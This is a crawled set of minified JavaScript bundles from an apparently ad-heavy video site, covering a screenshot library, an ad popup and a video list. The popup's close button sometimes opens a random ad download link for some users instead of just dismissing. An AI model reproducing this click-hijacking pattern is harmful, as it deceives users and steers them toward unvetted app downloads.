0!==K?K:r.innerHeight,scrollX:null!==(L=e.scrollX)&&void 0!==L?L:r.pageXOffset,scrollY:null!==(v=e.scrollY)&&void 0!==v?v:r.pageYOffset},o=new SA(s.scrollX,s.scrollY,s.windowWidth,s.windowHeight),i=new ci(B,o),a=null!==(b=e.foreignObjectRendering)&&void 0!==b&&b,c={allowTaint:null!==(D=e.allowTaint)&&void 0!==D&&D,onclone:e.onclone,ignoreElements:e.ignoreElements,inlineImages:a,copyStyles:a},i.logger.debug("Starting document clone with size "+o.width+"x"+o.height+" scrolled to "+-o.left+","+-o.top),g=new qs(i,A,c),(Q=g.clonedReferenceElement)?[4,g.toIFrame(t,o)]:[2,Promise.reject("Unable to find element in cloned iframe")];case 1:return w=R.sent(),u=Es(Q)||"HTML"===Q.tagName?function(A){var e=A.body,t=A.documentElement;if(!e||!t)throw new Error("Unable to get document size");var r=Math.max(Math.max(e.scrollWidth,t.scrollWidth),Math.max(e.offsetWidth,t.offsetWidth),Math.max(e.clientWidth,t.clientWidth)),n=Math.max(Math.max(e.scrollHeight,t.scrollHeight),Math.max(e.offsetHeight,t.offsetHeight),Math.max(e.clientHeight,t.clientHeight));return new SA(0,0,r,n)}(Q.ownerDocument):OA(i,Q),l=u.width,C=u.height,U=u.left,F=u.top,h=wi(i,Q,e.backgroundColor),d={canvas:e.canvas,backgroundColor:h,scale:null!==(x=null!==(M=e.scale)&&void 0!==M?M:r.devicePixelRatio)&&void 0!==x?x:1,x:(null!==(T=e.x)&&void 0!==T?T:0)+U,y:(null!==(S=e.y)&&void 0!==S?S:0)+F,width:null!==(O=e.width)&&void 0!==O?O:Math.ceil(l),height:null!==(G=e.height)&&void 0!==G?G:Math.ceil(C)},a?(i.logger.debug("Document cloned, using foreign object rendering"),[4,new oi(i,d).render(Q)]):[3,3];case 2:return f=R.sent(),[3,5];case 3:return i.logger.debug("Document cloned, element located at "+U+","+F+" with size "+l+"x"+C+" using computed rendering"),i.logger.debug("Starting DOM parsing"),p=ws(i,Q),h===p.styles.backgroundColor&&(p.styles.backgroundColor=sr.TRANSPARENT),i.logger.debug("Starting renderer for element at "+d.x+","+d.y+" with size "+d.width+"x"+d.height),[4,new ei(i,d).render(p)];case 4:f=R.sent(),R.label=5;case 5:return(null===(V=e.removeContainer)||void 0===V||V)&&(qs.destroy(w)||i.logger.error("Cannot detach cloned iframe as it is not in the DOM anymore")),i.logger.debug("Finished rendering"),[2,f]}})})},wi=function(A,e,t){var r=e.ownerDocument,n=r.documentElement?Br(A,getComputedStyle(r.documentElement).backgroundColor):sr.TRANSPARENT,B=r.body?Br(A,getComputedStyle(r.body).backgroundColor):sr.TRANSPARENT,s="string"==typeof t?Br(A,t):null===t?sr.TRANSPARENT:4294967295;return e===r.documentElement?jt(n)?jt(B)?s:B:n:s};const ui="/assets/qrCode.png.4hhc7w..png",li="/assets/qrCode.png.41i3aq..png";export{ui as _,li as a,e as b,A as d,gi as h};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/popupGg.Bz5YtTAX.js
body_size: 2316
content:
import{_ as s,g as t,b as e,p as i,d as l,o,B as a,q as g,E as c,x as n,w as h,u as r,t as d,J as m,F as f,y as u,z as y,H as p,I as w,M as _,U as k,W as b,C,e as j,aG as x,L,a0 as D}from"./index.e7j9we.js";import{d as U,b as I,h as q,_ as S,a as W}from"./qrCode.7IHGChka.js";const v=s({data:()=>({ggList:[]}),mounted(){t().globalData.floatList.length>0?(this.ggList=[],this.ggList=this.shuffleArray(t().globalData.floatList)):this.getproducts(140)},methods:{shuffleArray(s){for(let t=s.length-1;t>0;t--){const e=Math.floor(Math.random()*(t+1));[s[t],s[e]]=[s[e],s[t]]}return s},goUrl(s,t){window.open(s),e(t)},gofloat(){sessionStorage.setItem("floatShow",!1),this.$emit("closeFloat","false")},async getproducts(s){try{const o={page:1,limit:200,pid:s},a=await i(o);if(140==s){a.data.list.forEach(s=>{s.imgs=l+s.img}),this.ggList=a.data.list,t().globalData.floatList=this.ggList;for(const s of this.ggList)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}}catch(o){}}}},[["render",function(s,t,e,i,l,k){const b=o(g("u-icon"),a),C=y,j=_;return l.ggList.length>0?(c(),n(C,{key:0,class:"marquee"},{default:h(()=>[r(C,{class:"close",onClick:t[0]||(t[0]=s=>k.gofloat())},{default:h(()=>[r(b,{name:"close-circle-fill",color:"#FF0000",size:"28"})]),_:1}),r(C,{class:"marquee-content flex_center"},{default:h(()=>[(c(!0),d(f,null,m(l.ggList,(s,t)=>(c(),n(C,{key:"a"+t,class:"jggList yhclggsj",onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(j,{src:s.imgs,class:"ggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"ggTxt font_600 font_allfff"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128)),(c(!0),d(f,null,m(l.ggList,(s,t)=>(c(),n(C,{key:"b"+t,class:"jggList yhclggsj",onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(j,{src:s.imgs,class:"ggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"ggTxt font_600 font_allfff"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1})):u("",!0)}],["__scopeId","data-v-926586c6"]]);const B=s({props:{imgshow:{type:Boolean,default:!1},type:{type:Number,default:100}},data:()=>({closeBtn:"#fff",isWhice:4,movieTitle:"",description:"",feature:"",isShow:!1,feedbackTxt:"",hostUrl:"",kfContact:"",qrCodeImg:"",list:[],ggindex:0,types:0,imgshows:!1,yhclgg:[],jggList:[],ggcs:[]}),mounted(){5==t().globalData.isWhice&&(this.isWhice=5,this.closeBtn="#eee"),t().globalData.cyTcgg.length>0?(this.imgshows=this.imgshow,this.list=t().globalData.cyTcgg,this.types=5):t().globalData.jggbc.length>0?(this.imgshows=this.imgshow,this.jggList=t().globalData.jggbc,this.types=3):this.getproducts(126),t().globalData.qrCodeImg&&t().globalData.hostUrl?(this.hostUrl=t().globalData.hostUrl,I.toDataURL(this.hostUrl,(s,t)=>{s||(this.qrCodeImg=t)})):this.getHostUrl()},methods:{goUserStrategy(s,i){if(1==localStorage.getItem("userCode")){const s=window.location.href,i=new URLSearchParams(s.split("?")[1]).get("channelCode")||1;if(i>999||99==i||100==i||1==i)this.close();else if(0==t().globalData.isec)this.close();else if(t().globalData.wdclList.length>0)if(Math.random()<1/3){const s=Math.floor(Math.random()*t().globalData.wdclList.length);window.open(t().globalData.wdclList[s].androidurl),e(t().globalData.wdclList[s].id)}else this.close();else this.close()}else this.close()},close(){1==sessionStorage.getItem("qrCodeShow")?1==this.imgshows&&(3==this.types?(t().globalData.isec=!0,this.types=4,this.imgshows=!0):5==this.types?this.list.length>0&&(this.ggindex+1<this.list.length?(this.ggindex++,this.types=5,this.imgshows=!0):(t().globalData.isec=!0,this.types=3,this.imgshows=!0)):(this.imgshows=!1,this.$emit("closePopupgg","1"))):1==this.imgshows&&(3==this.types?(this.imgshows=!0,this.types):5==this.types&&this.list.length>0&&(this.ggindex+1<this.list.length?(this.ggindex++,this.types=5,this.imgshows=!0):(this.imgshows=!1,this.$emit("closePopupgg","1"))))},async getHostUrl(){try{const s={},e=await k(s);this.xzUrl=e.data.app_down,this.hostUrl=e.data.address,t().globalData.hostUrl=e.data.address,this.kfContact=e.data.kf,I.toDataURL(this.hostUrl,(s,t)=>{s||(this.qrCodeImg=t)})}catch(s){}},async getproducts(s){try{const o={page:1,limit:200,pid:s},a=Date.now(),g=await i(o);Date.now();if(126==s){g.data.list.forEach(s=>{s.imgs=l+s.img}),this.list=g.data.list,t().globalData.cyTcgg=g.data.list,this.list.length>0?(this.imgshows=this.imgshow,this.types=5,this.getproducts(147)):(this.getproducts(147),this.imgshows=this.imgshow,this.types=3);for(const s of this.list)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}else if(139==s)this.yhclgg=g.data.list;else if(147==s){g.data.list.forEach(s=>{s.imgs=l+s.img}),t().globalData.jggbc=g.data.list,this.jggList=g.data.list,this.jggList.length>0&&!this.ggcs.includes(147)&&this.ggcs.includes(126)&&(this.imgshows=this.imgshow,this.types=3);for(const s of this.jggList)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}}catch(o){}},saveAsImage(){const s=document.querySelector("#qrBox");s?q(s,{useCORS:!0,scale:2}).then(s=>{const t=document.createElement("a");t.href=s.toDataURL("image/png"),t.download="qr-code.png",t.click()}).catch(s=>{b({title:"保存失败",icon:"none"})}):b({title:"元素未找到",icon:"none"})},goUrl(s,t){window.open(s),e(t)},async goClick(s){const t=new URLSearchParams(window.location.search).get("channelCode"),e=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const i=C.SHA1("rinimei"+e+"download"+s).toString(),l=C.SHA1("rinimei"+i).toString();try{let t={ua:navigator.userAgent,channel:e,width:window.innerWidth,height:window.innerHeight,linkId:e,sign:l,type:"download",id:s,c:window.innerWidth+"*"+window.innerHeight};await j(t)}catch(o){}}}},[["render",function(s,t,e,i,l,k){const b=_,C=y,j=o(g("u-icon"),a),U=D,I=o(g("u-popup"),x);return c(),n(C,{class:"popup"},{default:h(()=>[r(I,{show:l.imgshows,mode:"center",onClose:k.close,customStyle:"border-radius: 40rpx;background-color: transparent;z-index:9999999999;position: relative"},{default:h(()=>[4==l.types?(c(),n(C,{key:0,class:"qrCodeBox",id:"qrBox"},{default:h(()=>[4==l.isWhice?(c(),n(b,{key:0,src:S,class:"urlImg"})):u("",!0),5==l.isWhice?(c(),n(b,{key:1,src:W,class:"urlImg"})):u("",!0),r(C,{class:"urlTxt text_600 font_FC2067 flex_justifycenter"},{default:h(()=>[p(w(this.hostUrl),1)]),_:1}),this.hostUrl?(c(),n(C,{key:2,class:"qrCode flex_justifycenter",onClick:t[0]||(t[0]=s=>k.saveAsImage())},{default:h(()=>[r(b,{src:this.qrCodeImg,class:"qrCodeImg"},null,8,["src"])]),_:1})):u("",!0),r(C,{class:"btnBox"},{default:h(()=>[5==l.isWhice?(c(),n(b,{key:0,src:"/assets/qrCodeDown.png.gvw4vb..png",class:"btnDown",onClick:t[1]||(t[1]=s=>k.saveAsImage())})):u("",!0),4==l.isWhice?(c(),n(b,{key:1,src:"/assets/qrCodeDown.png.gvw4vb..png",class:"btnDown",onClick:t[2]||(t[2]=s=>k.saveAsImage())})):u("",!0)]),_:1}),r(C,{class:"close",onClick:t[3]||(t[3]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"22"},null,8,["color"])]),_:1})]),_:1})):u("",!0),3==l.types?(c(),n(C,{key:1,class:"jggTc"},{default:h(()=>[4==l.isWhice?(c(),n(b,{key:0,src:"/assets/jggtc.txt.8z1xv4..txt",class:"jggTcImg"})):u("",!0),5==l.isWhice?(c(),n(b,{key:1,src:"/assets/jggtc5lu.txt.2b9eyy..txt",class:"jggTcImg"})):u("",!0),r(U,{class:"jggList","scroll-y":!0,"scroll-top":s.scrollTop},{default:h(()=>[r(C,{class:"gird4"},{default:h(()=>[(c(!0),d(f,null,m(l.jggList,(s,t)=>(c(),n(C,{class:"jgg_list flex_justifycenter yhclggsj",key:t,onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(b,{src:s.imgs,class:"jggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"jggName text_400"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1},8,["scroll-top"]),4==l.isWhice?(c(),n(C,{key:2,class:"jggclose flex_justifycenter",onClick:t[4]||(t[4]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close-circle-fill",color:l.closeBtn,size:"28"},null,8,["color"])]),_:1})):u("",!0),5==l.isWhice?(c(),n(C,{key:3,class:"jggclose flex_justifycenter",onClick:t[5]||(t[5]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close-circle-fill",color:l.closeBtn,size:"26"},null,8,["color"])]),_:1})):u("",!0)]),_:1})):u("",!0),5==l.types?(c(!0),d(f,{key:2},m(this.list,(s,t)=>(c(),n(C,{key:t},{default:h(()=>[l.ggindex==t?(c(),n(C,{key:0},{default:h(()=>[r(b,{onClick:t=>k.goUrl(s.androidurl,s.id),src:s.imgs,class:"ypgg list_b_img_bgs yhclggsj"},null,8,["onClick","src"]),4==l.isWhice?(c(),n(C,{key:0,class:"close imgClose flex_justifycenter",onClick:L(t=>k.goUserStrategy(s.androidurl,s.id),["stop"])},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"20"},null,8,["color"])]),_:2},1032,["onClick"])):u("",!0),5==l.isWhice?(c(),n(C,{key:1,class:"close imgClose flex_justifycenter",onClick:L(t=>k.goUserStrategy(s.androidurl,s.id),["stop"])},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"20"},null,8,["color"])]),_:2},1032,["onClick"])):u("",!0)]),_:2},1024)):u("",!0)]),_:2},1024))),128)):u("",!0)]),_:1},8,["show","onClose"])]),_:1})}],["__scopeId","data-v-ec736d00"]]);export{B as p,v as z};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/like.gnPxN5ZT.js
body_size: 1254
content:
const A="[data-uri]";export{A as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/cy_down.gsCoMlD-.js
body_size: -405
content:
const s="/assets/cy_down.png.f7eb0l..png";export{s as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/like.gnPxN5ZT.js
body_size: 921
content:
const A="[data-uri]";export{A as _};


--- FILE ---
content_type: application/javascript
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/avList.DYp2_dnO.js
body_size: 2403
content:
import{_ as e,g as t,b as l,C as s,e as i,N as a,p as o,d as c,O as d,f as _,h as n,r,o as g,P as h,q as u,B as m,E as f,x as y,w as p,u as b,H as k,I as x,y as C,t as v,J as L,F as w,z as B,L as F,M as z}from"./index.e7j9we.js";import{z as A}from"./zqList.C7qS4eBR.js";import{d as S}from"./qrCode.7IHGChka.js";import{g as j}from"./goNextPage.BnRFBNmV.js";import{_ as M}from"./addLike.D11vuLh5.js";import{_ as I}from"./like.gnPxN5ZT.js";const V=e({components:{zqList:A},props:{bigShow:{type:Boolean,default:!1},smallShow:{type:Boolean,default:!1},superBig:{type:Boolean,default:!1},gird3Show:{type:Boolean,default:!1},moreShow:{type:Boolean,default:!1},titleShow:{type:Boolean,default:!1},isLable:{type:Number,default:0},title:{type:String,default:"视频"},list:{type:Object,default:{}},isMore:{type:Boolean,default:!1},indexVal:{type:Number,default:0},delete:{type:Boolean,default:!1},tabId:{type:Number,default:0},hfList:{type:Object,default:{}},isSearch:{type:Number,default:0}},data:()=>({moreColor:"#EA3A5D",videoList:[],avList:[],decryptedCache:[],placeholder:"/static/common/bg_h.png",oldId:"",isActive:!0,adList:[]}),watch:{indexVal:{handler(e){this.videoList=[]}},list:{handler(e){this.goImg()}},delete:{handler(e){1==e&&(this.videoList=[],this.$emit("deleteBtn",!0))}},tabId(e,t){this.oldId=t}},beforeDestroy(){this.isActive=!1},mounted(){5==t().globalData.isWhice&&(this.placeholder="/static/5lu/bg_h.png",this.moreColor="#FFFFFF99"),this.videoList=[],this.isActive=!0,this.goImg()},methods:{goUrl(e,t){window.open(e),l(t)},async goClick(e){const t=new URLSearchParams(window.location.search).get("channelCode"),l=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const a=s.SHA1("rinimei"+l+"download"+e).toString(),o=s.SHA1("rinimei"+a).toString();try{let t={ua:navigator.userAgent,channel:l,width:window.innerWidth,height:window.innerHeight,linkId:l,sign:o,type:"download",id:e,c:window.innerWidth+"*"+window.innerHeight};await i(t)}catch(c){}},async handleLazyLoad(e,t){if("string"==typeof e)try{const t=await S(e);if(!this.isActive)return;this.$set(this.decryptedCache,e,t)}catch(l){}},goVideo(e){0==this.isLable?j(e):1==this.isLable?a({url:"/pages/comic/comicRead?isLable=1"}):2==this.isLable&&a({url:"/pages/comic/video"})},async goImg(){if(0==this.isMore){for(const t of this.list.videoList)if("ad"===t.type||"hfAd"===t.type)try{const{url:e}=await S(t.imgs);t.imgs=e}catch(e){}}else if(Array.isArray(this.list)){if(1==this.isSearch)for(const e of this.list){this.videoList.some(t=>t.vid===e.vid)||this.videoList.push(e)}else this.videoList.push(...this.list);for(const t of this.videoList.slice(-this.list.length)){if("ad"===t.type||"hfAd"===t.type)return;try{const e=await S(t.enpic);t.imgs=e.url||e}catch(e){}this.videoList.some(e=>e.vid===t.vid)||this.videoList.push(t)}}},getMore(){let e=this.list.id,t=this.indexVal;this.$emit("sendId",{id:e,indexVal:t})},async getproducts(e,t){try{const s={page:1,limit:200,pid:e},i=await o(s);if(131==e){i.data.list.forEach(e=>{e.imgs=c+e.img}),this.adList=i.data.list;for(const e of this.adList)try{const{url:t}=await S(e.imgs);e.imgs=t}catch(l){}this.goChange(t)}}catch(s){}},async goChange(e){try{const t={cid:e},l=await d(t);if(Array.isArray(l.data)&&this.adList.length>0){const e=this.adList[Math.floor(Math.random()*this.adList.length)],t=Math.min(Math.floor(6*Math.random())+1,l.data.length);l.data.splice(t,0,{...e,type:"ad"})}this.list.videoList=l.data}catch(t){}},async goCollect(e,t){0==this.isMore?0==this.list.videoList[t].is_collect?this.list.videoList[t].is_collect=1:this.list.videoList[t].is_collect=0:0==this.videoList[t].is_collect?this.videoList[t].is_collect=1:this.videoList[t].is_collect=0;try{const t={accessToken:_("token"),vid:e};await n(t)}catch(l){}}}},[["render",function(e,t,l,s,i,a){const o=B,c=r("zqList"),d=g(u("u-lazy-load"),h),_=z,n=g(u("u-icon"),m);return f(),y(o,null,{default:p(()=>[l.titleShow?(f(),y(o,{key:0,class:"list_title font_000 flex_center text_600 page_zy"},{default:p(()=>[b(o,{class:"title_dot bg_color"}),k(" "+x(l.title)+" ",1),b(c,{type:1})]),_:1})):C("",!0),0==l.isMore?(f(),y(o,{key:1,class:"page_component page_pd"},{default:p(()=>[b(o,null,{default:p(()=>[(f(!0),v(w,null,L(l.list.videoList.slice(0,1),(e,t)=>(f(),y(o,{class:"list_sb",key:t,onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_sb_imgBox"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_sb_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_sb_txtBox"},{default:p(()=>[b(o,{class:"list_sb_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1}),b(o,{class:"gird2"},{default:p(()=>[(f(!0),v(w,null,L(l.list.videoList.slice(1),(e,t)=>(f(),y(o,{key:t},{default:p(()=>["ad"==e.type?(f(),y(o,{key:0,class:"list_b yhclggsj",onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",height:"100%",mode:"scaleToFill",class:"list_ad list_b_img_bgh"},null,8,["image"])]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(f(),y(o,{key:1,class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"scaleToFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t+1),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t+1),["stop"])},null,8,["onClick"])),b(o,{class:"list_b_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_b_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name),1)]),_:2},1024),b(o,{class:"list_b_txt text_600"},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:1}),b(o,{class:"live_more gird2"},{default:p(()=>[b(o,{class:"live_moreBtn flex_justifycenter text_400",onClick:t[0]||(t[0]=e=>a.getMore())},{default:p(()=>[k(" 查看更多 "),b(n,{name:"arrow-right",color:i.moreColor,size:"16",class:"live_change"},null,8,["color"])]),_:1}),b(o,{class:"live_moreBtn flex_justifycenter text_400",onClick:t[1]||(t[1]=e=>a.getproducts(131,l.list.id))},{default:p(()=>[k(" 换一批 "),b(n,{name:"reload",color:i.moreColor,size:"16",class:"live_change"},null,8,["color"])]),_:1})]),_:1}),b(c)]),_:1})):(f(),y(o,{key:2,class:"page_component page_pd"},{default:p(()=>[b(o,{class:"gird2"},{default:p(()=>[l.bigShow?(f(!0),v(w,{key:0},L(i.videoList,(e,t)=>(f(),y(o,{key:t},{default:p(()=>[b(o,{class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,null,{default:p(()=>[b(o,{class:"list_b_imgBox list_b_imgbl"},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",mode:"scaleToFill",style:{width:"100rpx","max-height":"180rpx"},"border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])]),_:2},1024))),128)):C("",!0),l.smallShow?(f(!0),v(w,{key:1},L(i.videoList,(e,t)=>(f(),y(o,{key:t},{default:p(()=>["ad"==e.type?(f(),y(o,{key:0,class:"list_b yhclggsj",onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",height:"100%",mode:"scaleToFill",class:"list_ad list_b_img_bgh"},null,8,["image"])]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.name),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"])):(f(),y(o,{key:1,class:"list_b",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[b(o,{class:"list_s_imgBox list_b_imgBox"},{default:p(()=>[b(_,{src:e.imgs,class:"list_b_img list_b_img_bgh","lazy-load":""},null,8,["src"]),0==e.is_collect?(f(),y(_,{key:0,src:M,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:1,src:I,class:"list_b_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_b_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_b_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1024),b(o,{class:"list_b_txtBox"},{default:p(()=>[b(o,{class:"list_b_name text_600"},{default:p(()=>[k(x(e.vod_name||e.title),1)]),_:2},1024),b(o,{class:"list_b_txt text_600",style:{color:"#999","font-size":"24rpx"}},{default:p(()=>[(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),v("span",{key:t,style:{"margin-right":"8rpx"}},x(e.title),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128)):C("",!0)]),_:1}),l.superBig?(f(),y(o,{key:0},{default:p(()=>[(f(!0),v(w,null,L(i.videoList,(e,t)=>(f(),y(o,{class:"list_sb",key:t},{default:p(()=>["hfAd"==e.type?(f(),y(o,{key:0,class:"yhclggsj",style:{"margin-top":"20rpx"},onClick:t=>a.goUrl(e.androidurl,e.id)},{default:p(()=>[b(d,{image:e.imgs,"border-radius":"10",class:"list_hf list_b_img_bgh"},null,8,["image"])]),_:2},1032,["onClick"])):(f(),y(o,{key:1},{default:p(()=>[b(o,{class:"list_sb_imgBox",onClick:t=>a.goVideo(e.vid)},{default:p(()=>[i.decryptedCache[e.enpic]?(f(),y(d,{key:0,image:i.decryptedCache[e.enpic].url,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10"},null,8,["image"])):(f(),y(d,{key:1,image:i.placeholder,class:"list_b_img",height:"100%",mode:"aspectFill","border-radius":"10",onLoad:()=>a.handleLazyLoad(e.enpic,t)},null,8,["image","onLoad"])),0==e.is_collect?(f(),y(_,{key:2,src:M,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])):(f(),y(_,{key:3,src:I,class:"list_sb_likeBtn",onClick:F(l=>a.goCollect(e.vid,t),["stop"])},null,8,["onClick"])),b(o,{class:"list_sb_watchBox flex_between"},{default:p(()=>[b(o,{class:"list_sb_watch flex_between text_600"},{default:p(()=>[b(n,{name:"eye-fill",color:"#FFFFFF",size:"16",class:"eye"}),k(" "+x(e.eyes),1)]),_:2},1024),b(o,{class:"list_b_time text_600"},{default:p(()=>[k(x(e.duration),1)]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]),b(o,{class:"list_sb_txtBox"},{default:p(()=>[b(o,{class:"list_sb_name text_600"},{default:p(()=>[k(x(e.vod_name),1)]),_:2},1024),(f(!0),v(w,null,L(e.tags,(e,t)=>(f(),y(o,{class:"list_b_txt text_600",key:t,style:{color:"#999","font-size":"24rpx",display:"inline-block"}},{default:p(()=>[k(x(e.title),1)]),_:2},1024))),128))]),_:2},1024)]),_:2},1024))]),_:2},1024))),128))]),_:1})):C("",!0)]),_:1}))]),_:1})}],["__scopeId","data-v-243b57af"]]);export{V as a};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/jggList.CFp8JBzN.js
body_size: 1358
content:
